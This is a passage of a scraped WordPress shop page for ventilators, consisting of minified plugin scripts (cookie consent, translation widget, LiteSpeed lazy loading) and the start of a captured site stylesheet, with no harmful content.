t-wpb-elem.min.css","wd-social-icons-styles-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-shop-off-canvas-sidebar-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-bottom-toolbar-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"20","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://zurichcorp.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://zurichcorp.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://zurichcorp.com/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Policy","url":"https://zurichcorp.com/privacy-policy/"},"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"eu":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"uk":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"ca":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"au":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"za":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"br":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"}</script> <script id="cmplz-cookiebanner-js-after" type="litespeed/javascript">if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj)})}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj)})}}}})})}</script> <script id="gt_widget_script_16683849-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['16683849']={"default_language":"en","languages":["en","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-16683849","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://zurichcorp.com/wp-content/plugins/gtranslate/js/flags.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/critical-care/ventilators/" data-gt-orig-domain="zurichcorp.com" data-gt-widget-id="16683849" defer></script><script id="gt_widget_script_81889678-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['81889678']={"default_language":"en","languages":["en","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-81889678","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://zurichcorp.com/wp-content/plugins/gtranslate/js/flags.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/critical-care/ventilators/" data-gt-orig-domain="zurichcorp.com" data-gt-widget-id="81889678" defer></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="wc-product-category-dropdown-widget-js-after" type="litespeed/javascript">jQuery('.dropdown_product_cat').on('change',function(){const categoryValue=jQuery(this).val();if(categoryValue){const homeUrl='https://zurichcorp.com/';const url=new URL(homeUrl,window.location.origin);url.searchParams.set('product_cat',categoryValue);location.href=url.toString()}else{location.href='https://zurichcorp.com/all-products/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Select a category',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'No matches found'}}})};wc_product_cat_select()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zurichcorp.com/wp-content/litespeed/js/c24cd93d5783279b17a5d8c4f2fedc26.js?ver=6e97e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 04:14:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 04:14:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a3b220ed82f8c3c2837ecec770952552.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9359b558208e0de01ac6fa94775a2c59.css -->

--- FILE ---
content_type: text/css
request_url: https://zurichcorp.com/wp-content/litespeed/ucss/9359b558208e0de01ac6fa94775a2c59.css?ver=6e97e
body_size: 93475
content:
@keyframes wd-rotate{to{transform:rotate(360deg)}}@keyframes wd-fadeIn{0%{opacity:0}to{opacity:1}}ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text:focus{font-size:1em}@font-face{font-display:swap;font-display:block;font-family:AdminLibrary;font-style:normal;font-weight:400;src:url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.abfbe2ba.eot);src:url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.abfbe2ba.eot#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.230d81e9.ttf)format("truetype"),url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.0bef73cc.woff)format("woff"),url([data-uri]#AdminLibrary)format("svg")}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon)format("svg");font-weight:400;font-style:normal}:root{--direction-multiplier:1}.screen-reader-text{top:-10000em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:0;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget,.wd-nav>li,.wd-sub-menu li{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}@media (prefers-reduced-motion:reduce){html *{transition-delay:0s!important;transition-duration:0s!important}}.elementor-kit-7{--e-global-color-primary:#004AAD;--e-global-color-secondary:#0D00AD;--e-global-color-text:#000000;--e-global-color-accent:#A43434;--e-global-typography-primary-font-family:"Anton";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Anton";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Noto Sans";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}a,aside,details,div,footer,form,header,html,i,li,nav,p,section,span,strong,summary,ul{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}body,h1,h2,h3,h5{vertical-align:baseline}h1,h2,h3,h5{margin:0;padding:0;border:0;font:inherit}img{margin:0}body,img,label{padding:0;font:inherit;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:disc}a img,body,label{border:0}aside,details,footer,header,main,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,select{margin:0;color:inherit;font:inherit}button{overflow:visible;cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb, 20px)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s ease}a:is(:hover,:focus,:active){outline:0;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h5,.title) a{color:inherit}:is(h1,h2,h3,h5,.title) a:hover{color:var(--wd-link-color-hover)}img,label{vertical-align:middle}label{display:block;margin:0 0 5px;color:var(--wd-title-color);font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0}svg:not(:root){overflow:hidden}h1,h2,h3,h5{font-size:28px;margin-bottom:var(--wd-tags-mb, 20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}h2,h3,h5{font-size:24px}h3,h5{font-size:22px}h5{font-size:16px}.wd-entities-title a{color:inherit}.wd-label{color:var(--color-gray-800);font-weight:600}.title,.wd-entities-title,h1,h2,h3,h5{display:block;line-height:1.4}.title{margin-bottom:var(--wd-tags-mb, 20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-entities-title{color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform)}.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover)}:is(ul){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul) li{margin-bottom:var(--li-mb)}:is(ul) li:last-child{margin-bottom:0}li>:is(ul){margin-top:var(--li-mb);margin-bottom:0}.wd-sub-menu ul{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center}.text-center,.text-left,.text-right{text-align:var(--text-align)}.text-right{--text-align:right;--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.reset-last-child>:last-child{margin-bottom:0}input[type=text]{padding:0 15px}:root select,input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}:root select:focus,input[type=text]:focus{outline:0;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s 